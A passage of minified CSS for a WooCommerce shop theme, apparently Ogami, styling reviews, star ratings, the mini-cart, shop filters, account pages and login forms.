ol.commentlist li{margin:0;padding:0 0 30px;line-height:1.5}.woocommerce #reviews #comments ol.commentlist li .apus-avata{min-width:80px}@media (min-width:768px){.woocommerce #reviews #comments ol.commentlist li .apus-avata{min-width:100px}}.woocommerce #reviews #comments ol.commentlist li .apus-avata .apus-image{display:inline-block}.woocommerce #reviews #comments ol.commentlist li img.avatar{width:70px;height:70px;border:none;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;padding:0;position:relative}.woocommerce #reviews #comments ol.commentlist li .star-rating{margin:6px 0 0;float:none}.woocommerce #reviews #comments ol.commentlist li .star-rating:before{color:#f5c136}.woocommerce #reviews #comments ol.commentlist li .star-rating span:before{color:#f5c136}.woocommerce #reviews #comments ol.commentlist li .top-info{margin:0 0 8px}.woocommerce #reviews #comments ol.commentlist li .dokan-review-author-img{float:left;padding-right:30px}.rtl .woocommerce #reviews #comments ol.commentlist li .dokan-review-author-img{float:right}.rtl .woocommerce #reviews #comments ol.commentlist li .dokan-review-author-img{padding-left:30px;padding-right:inherit}.woocommerce #reviews #comments ol.commentlist li .comment-text{overflow:hidden;border:none;padding:0;margin:0}.woocommerce #reviews #comments ol.commentlist li .description{margin-top:10px}.woocommerce #reviews #comments ol.commentlist li .description p{margin:0}.woocommerce #reviews #comments ol.commentlist li .apus-author{font-size:16px;color:#252525;margin:0}.woocommerce #reviews #comments ol.commentlist li .date{font-size:14px;color:#b3b7c8}.woocommerce #reviews #comments ol.commentlist li .content-comment{margin-top:15px}.woocommerce #reviews #comments ol.commentlist li .comment-text{padding-left:15px;border-left:1px solid #ededed}.rtl .woocommerce #reviews #comments ol.commentlist li .comment-text{padding-right:15px;padding-left:inherit}@media (min-width:1200px){.woocommerce #reviews #comments ol.commentlist li .comment-text{padding-left:30px}.rtl .woocommerce #reviews #comments ol.commentlist li .comment-text{padding-right:30px;padding-left:inherit}}.rtl .woocommerce #reviews #comments ol.commentlist li .comment-text{border-right:1px solid #ededed;border-left:inherit}.woocommerce p.stars a[class*="star-"]:before{display:none}#respond .comment-reply-title{font-size:16px;font-weight:400;margin:0 0 22px!important}#respond .comment-reply-title #cancel-comment-reply-link{color:#e44343}#respond label{color:#636363;font-weight:400}#respond .form-submit input{left:auto}.rtl #respond .form-submit input{right:auto;left:auto}#respond textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#respond p.stars{position:relative;padding:0 0 10px}#respond p.stars a{display:inline-block;vertical-align:middle;font-weight:400;text-indent:-9999px;position:relative;margin-right:1em;color:#f5c136}.lt-ie8 #respond p.stars a{display:inline;zoom:1}.rtl #respond p.stars a{margin-left:1em;margin-right:inherit}#respond p.stars a:last-child{border-right:0}.rtl #respond p.stars a:last-child{border-left:0;border-right:inherit}#respond p.stars a.star-1,#respond p.stars a.star-2,#respond p.stars a.star-3,#respond p.stars a.star-4,#respond p.stars a.star-5{border-right:1px solid #ededed}.rtl #respond p.stars a.star-1,.rtl #respond p.stars a.star-2,.rtl #respond p.stars a.star-3,.rtl #respond p.stars a.star-4,.rtl #respond p.stars a.star-5{border-left:1px solid #ededed;border-right:inherit}#respond p.stars a.star-1:after,#respond p.stars a.star-2:after,#respond p.stars a.star-3:after,#respond p.stars a.star-4:after,#respond p.stars a.star-5:after{top:-6px;font-family:"FontAwesome";text-indent:0;position:absolute;left:0;color:#ccc}.rtl #respond p.stars a.star-1:after,.rtl #respond p.stars a.star-2:after,.rtl #respond p.stars a.star-3:after,.rtl #respond p.stars a.star-4:after,.rtl #respond p.stars a.star-5:after{right:0;left:auto}#respond p.stars a.star-1:hover:after,#respond p.stars a.star-1.active:after,#respond p.stars a.star-2:hover:after,#respond p.stars a.star-2.active:after,#respond p.stars a.star-3:hover:after,#respond p.stars a.star-3.active:after,#respond p.stars a.star-4:hover:after,#respond p.stars a.star-4.active:after,#respond p.stars a.star-5:hover:after,#respond p.stars a.star-5.active:after{color:#f5c136}#respond p.stars a.star-1{width:1.5em}#respond p.stars a.star-1:after{content:"\f005"}#respond p.stars a.star-1:hover:after,#respond p.stars a.star-1.active:after{content:"\f005"}#respond p.stars a.star-2{width:2.5em}#respond p.stars a.star-2:after{content:"\f005\f005"}#respond p.stars a.star-2:hover:after,#respond p.stars a.star-2.active:after{content:"\f005\f005"}#respond p.stars a.star-3{width:3.5em}#respond p.stars a.star-3:after{content:"\f005\f005\f005"}#respond p.stars a.star-3:hover:after,#respond p.stars a.star-3.active:after{content:"\f005\f005\f005"}#respond p.stars a.star-4{width:4.5em}#respond p.stars a.star-4:after{content:"\f005\f005\f005\f005"}#respond p.stars a.star-4:hover:after,#respond p.stars a.star-4.active:after{content:"\f005\f005\f005\f005"}#respond p.stars a.star-5{width:5.5em;border:0}#respond p.stars a.star-5:after{content:"\f005\f005\f005\f005\f005"}#respond p.stars a.star-5:hover:after,#respond p.stars a.star-5.active:after{content:"\f005\f005\f005\f005\f005"}#respond p.stars a.active:after,#respond p.stars a:hover:after,#respond p.stars a:active:after{color:#f5c136}.woocommerce #reviews #comment{height:130px;resize:none}.woocommerce .quantity .qty{width:80px;font-size:14px;height:50px;border:1px solid #ededed;padding:10px 20px;font-weight:500;color:#636363}.woocommerce .quantity .reader-text{font-size:14px;font-weight:400;margin-bottom:0;margin-right:10px}.rtl .woocommerce .quantity .reader-text{margin-left:10px;margin-right:inherit}.woocommerce a.remove{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.form-row:before,.form-row:after{content:" ";display:table}.form-row:after{clear:both}.form-row label.hidden{visibility:hidden}.form-row label.inline{display:inline}.form-row label{display:block;font-weight:500}.form-row select{cursor:pointer}.form-row .required{color:#ff003a;font-weight:400;border:0}.form-row .input-text{width:100%;padding:8px 10px}.form-row.form-row-first{width:47%;float:left}.rtl .form-row.form-row-first{float:right}.form-row.form-row-last{width:47%;float:right}.rtl .form-row.form-row-last{float:left}.form-row.form-row-wide{clear:both}.select2-container .select2-choice{padding:5px 7px}.product-quantity .input-text .input-sm{height:47px;padding:10px 10px;font-size:14px;line-height:1.5;border-radius:0}.product-quantity .input-text select.input-sm{height:47px;line-height:47px}.product-quantity .input-text textarea.input-sm,.product-quantity .input-text select[multiple].input-sm{height:auto}.i-am-new li{background-image:none!important;background-color:#fff!important;-webkit-border-radius:0px!important;border-radius:0px!important}.i-am-new li .noty_message{padding:20px 0!important}.total-minicart{color:#252525;font-weight:400;font-family:"Cera Pro Bold";font-size:16px;margin-left:5px;display:inline-block}.rtl .total-minicart{margin-right:5px;margin-left:inherit}.wishlist-icon,.mini-cart{display:inline-block;position:relative;padding:0;color:#252525;line-height:1}.wishlist-icon i,.mini-cart i{font-size:21px;margin:0!important}.wishlist-icon .count,.mini-cart .count{position:absolute;top:-5px;left:15px;display:inline-block;font-size:10px;color:#fff;background:#88c74a;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;line-height:15px;min-width:15px;padding:0 3px;text-align:center}.wishlist-icon i{margin-right:6px}.rtl .wishlist-icon i{margin-left:6px;margin-right:inherit}.woocommerce .star-rating{margin:auto 0;overflow:hidden;position:relative;width:73px;height:1.2em;line-height:1em;font-family:'star';font-size:13px}.woocommerce .star-rating:before{content:"\73\73\73\73\73";color:#f5c136;float:left;top:0;left:0;position:absolute;letter-spacing:1px}.rtl .woocommerce .star-rating:before{float:right}.rtl .woocommerce .star-rating:before{right:0;left:auto}.woocommerce .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.rtl .woocommerce .star-rating span{float:right}.rtl .woocommerce .star-rating span{right:0;left:auto}.woocommerce .star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0;color:#f5c136;letter-spacing:1px}.rtl .woocommerce .star-rating span:before{right:0;left:auto}.woocommerce .woocommerce-review-link{color:#999591}.archive-shop .page-title{display:none}.show-filter{font-size:18px;color:#88c74a;cursor:pointer;font-weight:400;text-transform:uppercase;letter-spacing:1px;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.show-filter:hover,.show-filter:active{color:#88c74a}.show-filter i{margin-left:10px}.rtl .show-filter i{margin-right:10px;margin-left:inherit}.apus-shop-menu{font-size:15px;margin:0;position:relative}.apus-shop-menu .filter-action i{margin-right:3px}.rtl .apus-shop-menu .filter-action i{margin-left:3px;margin-right:inherit}.apus-shop-menu ul.apus-filter-menu{padding:0;margin:5px 0 0;list-style:none;float:right}.rtl .apus-shop-menu ul.apus-filter-menu{float:left}.apus-shop-menu ul.apus-filter-menu li{display:inline-block}.apus-shop-menu ul.apus-categories{float:left;padding:0;margin:2px 0 0;list-style:none}.rtl .apus-shop-menu ul.apus-categories{float:right}.apus-shop-menu ul.apus-categories li{display:inline-block;margin-right:40px}.rtl .apus-shop-menu ul.apus-categories li{margin-left:40px;margin-right:inherit}.apus-shop-menu ul.apus-categories li a{text-transform:capitalize;padding:0;font-size:16px;font-weight:500;color:#252525;position:relative;display:inline-block}.apus-shop-menu ul.apus-categories li .product-count{font-size:14px;color:#636363;margin:0 2px;vertical-align:top;display:inline-block}.apus-shop-menu ul.apus-categories li.current-cat>a{color:#88c74a}.apus-shop-menu ul.apus-categories .apus-shop-sub-categories{padding:0;margin:10px 0 0}.apus-shop-menu ul.apus-categories .apus-shop-sub-categories li a{font-size:16px}.apus-shop-menu .content-inner #apus-orderby{margin-left:40px}.rtl .apus-shop-menu .content-inner #apus-orderby{margin-right:40px;margin-left:inherit}.apus-shop-header{background:transparent;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.apus-shop-header.filter-active{background:#fff;border-bottom:1px solid #eee;margin-bottom:30px}.apus-shop-header .apus-sidebar-header{display:none;border:1px solid #88c74a;padding:20px 30px;background:#fff}.apus-shop-header .apus-widget-scroll ul li{padding:0;list-style:none;font-size:14px;margin:0 0 10px}.apus-shop-header .apus-sidebar-inner{padding:0 15px}.apus-shop-header .apus-sidebar-inner ul{padding:0;margin:0;list-style:none}.apus-shop-header .apus-sidebar-inner .apus-widget-title{font-weight:400;font-size:18px;text-transform:capitalize;margin:0 0 20px}.apus-shop-header .widget_layered_nav ul li a,.apus-shop-header .product-categories li a{font-size:14px;padding:0!important}.apus-shop-header .widget_layered_nav ul li .count,.apus-shop-header .product-categories li .count{float:none}.apus-shop-header .widget_layered_nav li.chosen,.apus-shop-header .product-categories li.chosen{color:#88c74a}.apus-shop-header .widget_layered_nav li.chosen>a,.apus-shop-header .product-categories li.chosen>a{color:#88c74a}.apus-categories-dropdown{appearance:none;-webkit-appearance:none;-moz-appearance:none;border:none;color:#252525;font-size:14px;margin-top:4px}.apus-categories-dropdown .category-dropdown-label{cursor:pointer}.apus-categories-dropdown option{font-size:16px;color:#636363}.apus-categories-dropdown option[selected="selected"]{color:#252525}.apus-categories-dropdown .dropdown-menu{min-width:200px;padding:20px 30px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border:1px solid #88c74a;-webkit-box-shadow:none;box-shadow:none}.apus-categories-dropdown .dropdown-menu ul{list-style:none;padding:0;margin:0}.apus-categories-dropdown .dropdown-menu ul li{margin:0 0 5px}.apus-categories-dropdown .dropdown-menu ul li a{color:#636363}.apus-categories-dropdown .dropdown-menu ul li a:hover,.apus-categories-dropdown .dropdown-menu ul li a:active{color:#252525}.apus-categories-dropdown .dropdown-menu ul li.active{color:#252525}.apus-categories-dropdown .dropdown-menu ul li:last-child{margin:0}.before-shop-header-wrapper{position:relative}@media (min-width:768px){.before-shop-header-wrapper .before-shop-loop-fillter{position:absolute;top:20px}}.pagination-top{margin-top:-6px}.pagination-top .apus-pagination.pagination-woo{margin:0}.pagination-top .apus-pagination .apus-pagination-inner{padding:0}.pagination-top.has-fillter .apus-pagination .apus-pagination-inner{padding:0 30px}.apus-filter{padding:0 0 20px;margin:0 0 20px;border-bottom:1px solid #ededed}@media (min-width:1200px){.apus-filter{margin-bottom:40px}}.apus-filter .shop-page-title{margin-top:0;margin-bottom:0;font-size:24px}.apus-filter .woocommerce-result-count{font-size:18px;font-weight:400;float:right;margin:0}.rtl .apus-filter .woocommerce-result-count{float:left}.apus-filter #apus-orderby{float:left}.rtl .apus-filter #apus-orderby{float:right}.apus-filter .woocommerce-ordering{margin:0}.apus-filter .orderby-wrapper>*{display:inline-block;vertical-align:middle;float:none}.apus-filter select{font-size:16px;color:#636363;appearance:none;-webkit-appearance:none;-moz-appearance:none;background:url(../../../../../../../themes/ogami/images/select.png) #fff right 10px center no-repeat;font-weight:400;padding:3px 20px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;margin:0;border:1px solid #ededed}.apus-filter .display-mode{margin-top:4px}.apus-filter .change-view{color:#ccc;display:inline-block}.apus-filter .change-view i{font-size:24px;vertical-align:middle}.apus-filter .change-view+.change-view{margin-left:10px}.rtl .apus-filter .change-view+.change-view{margin-right:10px;margin-left:inherit}@media (min-width:1200px){.apus-filter .change-view+.change-view{margin-left:20px}.rtl .apus-filter .change-view+.change-view{margin-right:20px;margin-left:inherit}}.apus-filter .change-view:hover,.apus-filter .change-view.active{color:#88c74a}@media (min-width:1200px){.apus-filter .form-ogami-ppp .ogami-wc-wppp-select{min-width:190px}}.apus-filter .form-ogami-ppp,.apus-filter .orderby-wrapper{margin-right:10px}.rtl .apus-filter .form-ogami-ppp,.rtl .apus-filter .orderby-wrapper{margin-left:10px;margin-right:inherit}@media (min-width:1200px){.apus-filter .form-ogami-ppp,.apus-filter .orderby-wrapper{margin-right:30px}.rtl .apus-filter .form-ogami-ppp,.rtl .apus-filter .orderby-wrapper{margin-left:30px;margin-right:inherit}}.form-ogami-ppp{float:left}.rtl .form-ogami-ppp{float:right}.form-ogami-ppp select{font-size:16px;color:#636363;appearance:none;-webkit-appearance:none;-moz-appearance:none;background:url(../../../../../../../themes/ogami/images/select.png) #fff right 10px center no-repeat;font-weight:400;border:1px solid #ededed;padding:3px 20px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;margin:0;border:1px solid #ededed}.apus-after-loop-shop{margin-bottom:10px}.apus-after-loop-shop .form-ogami-ppp select{min-width:120px}@media (min-width:768px){.apus-after-loop-shop{margin-bottom:45px}.apus-after-loop-shop .woocommerce-result-count{float:right;margin:4px 0 0}.rtl .apus-after-loop-shop .woocommerce-result-count{float:left}.apus-after-loop-shop .apus-pagination{float:left;margin:0;padding:0}.rtl .apus-after-loop-shop .apus-pagination{float:right}}#apus-orderby .orderby-label{color:#636363;display:inline-block;font-size:14px;font-weight:300;cursor:pointer;border:1px solid #ededed;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;padding:4px 15px}#apus-orderby .dropdown-menu{min-width:200px;padding:20px 30px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border:1px solid #88c74a;-webkit-box-shadow:none;box-shadow:none}#apus-orderby .dropdown-menu ul{list-style:none;padding:0;margin:0}#apus-orderby .dropdown-menu ul li{margin:0 0 5px}#apus-orderby .dropdown-menu ul li a{color:#636363}#apus-orderby .dropdown-menu ul li a:hover,#apus-orderby .dropdown-menu ul li a:active{color:#252525}#apus-orderby .dropdown-menu ul li.active{color:#252525}#apus-orderby .dropdown-menu ul li:last-child{margin:0}.apus-topcart .dropdown-menu{top:50px;margin:0;padding:20px;min-width:280px;display:block;border:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-box-shadow:0 10px 40px -10px rgba(0,0,0,.15);box-shadow:0 10px 40px -10px rgba(0,0,0,.15);background:#fff;opacity:0;filter:alpha(opacity=0);display:none}@media (min-width:1200px){.apus-topcart .dropdown-menu{max-width:340px}}.apus-topcart .buttons{margin:0}.apus-topcart .buttons .btn,.apus-topcart .buttons .viewmore-products-btn,.apus-topcart .buttons .woocommerce .wishlist_table .product-add-to-cart a,.woocommerce .wishlist_table .product-add-to-cart .apus-topcart .buttons a,.apus-topcart .buttons .woocommerce .return-to-shop .button,.woocommerce .return-to-shop .apus-topcart .buttons .button,.apus-topcart .buttons .woocommerce .track_order .button,.woocommerce .track_order .apus-topcart .buttons .button,.apus-topcart .buttons .woocommerce #respond input#submit,.woocommerce #respond .apus-topcart .buttons input#submit,.apus-topcart .buttons .woocommerce div.product form.cart .button,.woocommerce div.product form.cart .apus-topcart .buttons .button,.apus-topcart .buttons .woocommerce .details-product .information .stock.out-of-stock,.woocommerce .details-product .information .apus-topcart .buttons .stock.out-of-stock,.apus-topcart .buttons .woocommerce table.shop_table input.button,.woocommerce table.shop_table .apus-topcart .buttons input.button,.apus-topcart .buttons .woocommerce .woocommerce-message .button,.woocommerce .woocommerce-message .apus-topcart .buttons .button,.apus-topcart .buttons .woocommerce .checkout_coupon .button,.woocommerce .checkout_coupon .apus-topcart .buttons .button,.apus-topcart .buttons .wfg-button,.apus-topcart .buttons .woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce .widget_price_filter .price_slider_amount .apus-topcart .buttons .button,.apus-topcart .buttons #add_payment_method .wc-proceed-to-checkout a.checkout-button,#add_payment_method .wc-proceed-to-checkout .apus-topcart .buttons a.checkout-button,.apus-topcart .buttons .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .apus-topcart .buttons a.checkout-button,.apus-topcart .buttons .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout .apus-topcart .buttons a.checkout-button{border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px}.apus-topcart .buttons .wc-forward{text-transform:uppercase;display:block;margin-bottom:10px}.apus-topcart .buttons .wc-forward:last-child{margin:0}.apus-topcart .buttons .wc-forward:after{vertical-align:text-top}.apus-topcart .open .dropdown-menu{display:block;opacity:1;filter:alpha(opacity=100)}.apus-topcart .overlay-offcanvas-content{background:rgba(0,0,0,.5);position:fixed;top:0;left:0;width:100%;height:100%;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;cursor:no-drop;-webkit-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px);visibility:hidden;z-index:2}.apus-topcart .overlay-offcanvas-content.active{visibility:visible;opacity:1;filter:alpha(opacity=100);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.apus-topcart .offcanvas-content{z-index:3;position:fixed;right:0;top:0;background:#fff;-webkit-transition:all 0.35s ease-in-out 0s;-o-transition:all 0.35s ease-in-out 0s;transition:all 0.35s ease-in-out 0s;opacity:0;filter:alpha(opacity=0);width:400px;height:100vh;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.apus-topcart .offcanvas-content.active{opacity:1;filter:alpha(opacity=100);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.apus-topcart .offcanvas-content .shopping_cart_content .cart_list{max-height:calc(100% - 180px)}.apus-topcart .offcanvas-content .title-cart-canvas{font-size:16px;text-align:center;margin:0 0 10px;padding:10px;border-bottom:1px solid #ededed;text-transform:uppercase;position:relative}.apus-topcart .offcanvas-content .title-cart-canvas .close-cart{position:absolute;top:11px;left:14px;z-index:1;background:#fff;font-size:18px;cursor:pointer;color:#e44343}.rtl .apus-topcart .offcanvas-content .title-cart-canvas .close-cart{right:14px;left:auto}.apus-topcart .offcanvas-content .shopping_cart_content{padding:10px;height:calc(100vh - 50px);display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap}@media (min-width:1200px){.apus-topcart .offcanvas-content .shopping_cart_content{padding:15px 15px 30px}}.apus-topcart .offcanvas-content .shopping_cart_content .cart-bottom{align-self:flex-end;-webkit-align-self:flex-end;width:100%}.apus-topcart .offcanvas-content .shopping_cart_content .cart_list{width:100%}.shopping_cart_content{font-size:14px}.shopping_cart_content .variation{margin:0 0 3px;overflow:hidden}.shopping_cart_content .variation dt{margin-right:5px}.rtl .shopping_cart_content .variation dt{margin-left:5px;margin-right:inherit}.shopping_cart_content .variation dt,.shopping_cart_content .variation dd{float:left}.rtl .shopping_cart_content .variation dt,.rtl .shopping_cart_content .variation dd{float:right}.shopping_cart_content .variation dt p,.shopping_cart_content .variation dd p{margin:0}.shopping_cart_content .cart_list{padding:0 0 10px;max-height:270px;overflow:hidden}.shopping_cart_content .cart_list>div{margin:0 0 20px;overflow:hidden}.shopping_cart_content .cart_list>div.empty{border:none;margin:0;color:#252525}.shopping_cart_content .cart_list>div:last-child{border:none}.shopping_cart_content .cart_list .image{width:70px;height:70px;padding:5px;border:1px solid #ededed;display:block}.shopping_cart_content .cart_list .image img{width:60px;height:60px;max-width:none}.shopping_cart_content .cart_list .quantity{font-family:"Cera Pro Medium";font-size:16px;color:#88c74a;padding:0;line-height:1}.shopping_cart_content .cart_list .name{font-family:"Cera Pro Regular",Helvetica,Arial,sans-serif;margin:0;font-size:14px}.shopping_cart_content .cart_list .cart-item{margin:0;font-size:16px}.shopping_cart_content .cart_list .media-body{width:1000px;padding-right:20px}.rtl .shopping_cart_content .cart_list .media-body{padding-left:20px;padding-right:inherit}.shopping_cart_content .cart_list .cart-main-content{text-align:left;position:relative}.rtl .shopping_cart_content .cart_list .cart-main-content{text-align:right}.shopping_cart_content .cart_list .cart-main-content .remove{position:absolute;right:0;top:25px;z-index:9;font-size:13px;background:transparent!important;color:#636363!important}.rtl .shopping_cart_content .cart_list .cart-main-content .remove{left:0;right:auto}.shopping_cart_content .cart_list .cart-main-content .remove:hover,.shopping_cart_content .cart_list .cart-main-content .remove:focus{color:#e44343!important}.shopping_cart_content .cart_list .cart-item{overflow:hidden}.shopping_cart_content .total{color:#88c74a;border-top:1px solid #ededed;overflow:hidden;position:relative;margin:0;font-weight:400;text-transform:uppercase;padding:20px 0;font-size:14px;font-family:"Cera Pro Medium"}.shopping_cart_content .total strong{font-weight:400}.shopping_cart_content .total .amount{font-size:18px;float:right}.rtl .shopping_cart_content .total .amount{float:left}.shopping_cart_content .total.empty{border:none;margin:0;padding-top:0}.woocommerce a.remove{padding:0;margin:auto;color:#e44343;font-size:32px;background:transparent}.place-order{padding:30px}.yith-wcwl-add-button>a i,.wishlist_table .add_to_cart.button i{margin:0!important}.yith-wcwl-share ul{padding:0;margin:0;list-style:none}.input-text{border:1px solid #e5e5e5;padding:5px 10px}.woocommerce address{margin-bottom:20px}.product-categories{list-style:none;margin:0;font-size:14px;padding:0;overflow:hidden}.product-categories+.view-more-list-cat{position:absolute;background:#fff;bottom:1px;left:1px;width:calc(100% - 2px);z-index:99;display:block;color:#5cb85c;padding:5px 54px 15px}.product-categories+.view-more-list-cat.view-less{color:#e44343}.product-categories+.view-more-list-cat:hover,.product-categories+.view-more-list-cat:active{text-decoration:underline}.product-categories.hideContent{height:435px}.product-categories.showContent{height:auto}.product-categories .children{list-style:none;padding:0}.product-categories li{line-height:32px}.product-categories li li{padding-left:20px}.rtl .product-categories li li{padding-right:20px;padding-left:inherit}.product-categories li.current-cat-parent>.count,.product-categories li.current-cat>.count,.product-categories li:hover>.count{color:#88c74a}.product-categories li.current-cat-parent>a,.product-categories li.current-cat>a,.product-categories li:hover>a{color:#88c74a}.product-categories li .count{font-family:"Cera Pro Regular",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;display:inline-block;float:right;margin-top:3px}.rtl .product-categories li .count{float:left}.product-categories li a{-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;color:#636363}.product-categories li a:hover,.product-categories li a:active{color:#88c74a}.product-categories li.cat-parent{position:relative}.product-categories li.cat-parent>i{padding-right:12px;cursor:pointer;position:absolute;left:0;top:13px}.rtl .product-categories li.cat-parent>i{padding-left:12px;padding-right:inherit}.rtl .product-categories li.cat-parent>i{right:0;left:auto}.top-archive-shop{padding-bottom:30px}.apus-results{margin-top:10px}.apus-results .apus-results-reset{display:inline-block;padding:6px 15px;background:#e44343;color:#fff;white-space:nowrap;font-weight:400;font-size:15px;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.apus-results .apus-results-reset:hover,.apus-results .apus-results-reset:active{color:#fff;background:#d51f1f}.ajax-pagination{text-align:center;margin:10px 0}.ajax-pagination.apus-loader .apus-loadmore-btn{display:none}.ajax-pagination.apus-loader:after{background-image:url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 38 38" stroke="rgba(102,102,102,0.25)"%3E%3Cg fill="none" fill-rule="evenodd"%3E%3Cg transform="translate(1 1)" stroke-width="2"%3E%3Ccircle stroke-opacity=".55" cx="18" cy="18" r="18"/%3E%3Cpath d="M36 18c0-9.94-8.06-18-18-18"%3E%3CanimateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;content:"";width:40px;height:40px;display:block;width:100%}.ajax-pagination .apus-loadmore-btn+.apus-allproducts{display:none}.ajax-pagination .apus-loadmore-btn.hidden+.apus-allproducts{display:block;color:#e44343}.add-cart>.added{display:none!important}.add-cart .added_to_cart:after{display:none}.apus-shop-products-wrapper.loading{position:relative}.apus-shop-products-wrapper.loading:before{background:url(../../../../../../../themes/ogami/images/loading-quick.gif) center 100px/50px no-repeat rgba(255,255,255,.9);position:absolute;width:100%;height:100%;content:"";left:0;top:0;z-index:99}.woocommerce-account .woocommerce-MyAccount-content,.woocommerce-account .woocommerce-MyAccount-navigation{width:100%;float:none}.woocommerce-account .woocommerce-MyAccount-navigation{border-bottom:2px solid #eee}.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link{margin-right:30px;display:inline-block}.rtl .woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link{margin-left:30px;margin-right:inherit}.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a{padding:0 0 7px;position:relative;display:inline-block}.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:before{width:100%;height:2px;background:#88c74a;position:absolute;bottom:-2px;left:0;content:'';-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active>a,.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link:hover>a,.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link:active>a{color:#88c74a}.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active>a:before,.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link:hover>a:before,.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link:active>a:before{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.woocommerce-MyAccount-content{padding:20px 0}.woocommerce-MyAccount-content h2{margin:20px 0 10px;text-transform:uppercase;font-size:18px;font-family:"Cera Pro Medium"}.edit-account br{display:none}.edit-account input[type="text"],.edit-account input[type="password"]{height:40px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}.edit-account input[type="text"]:focus,.edit-account input[type="password"]:focus{border-color:#ededed}.edit-account legend{font-size:72px;font-weight:300;border:none;margin:30px 0 0}.edit-account label{font-weight:400;font-size:16px;color:#252525}.woocommerce-MyAccount-content,.woocommerce-MyAccount-navigation{max-width:970px;margin:auto}form.login,form.register{margin:0!important;border:none!important;padding:0!important}form.login br,form.register br{display:none}form.login label,form.register label{font-weight:400}form.login .form-group,form.register .form-group{margin:0 0 20px}form.login .form-group:last-child,form.register .form-group:last-child{margin-bottom:0}form.login .input-text,form.register .input-text{background:#fff!important;border:1px solid #ededed!important;height:40px}form.login .input-text:focus,form.register .input-text:focus{border-color:#d4d4d4!important}form.login input[type="checkbox"],form.register input[type="checkbox"]{margin-right:7px}.rtl form.login input[type="checkbox"],.rtl form.register input[type="checkbox"]{margin-left:7px;margin-right:inherit}form.login .input-submit~span,form.register .input-submit~span{margin:10px 0 0}form.login .input-submit~span.pull-left,form.register .input-submit~span.pull-left{margin-left:15px}.rtl form.login .input-submit~span.pull-left,.rtl form.register .input-submit~span.pull-left{margin-right:15px;margin-left:inherit}form.login .input-submit~span.lost_password a,form.register .input-submit~span.lost_password a{color:#88c74a}form.login .user-role,form.register .user-role{padding-left:20px}form.login .user-role [type="radio"],form.register .user-role [type="radio"]{margin-top:11px}.login-wrapper .mfp-content{width:500px!important;max-width:80%;background-color:#fff}.login-wrapper .title{text-align:center}.login-wrapper 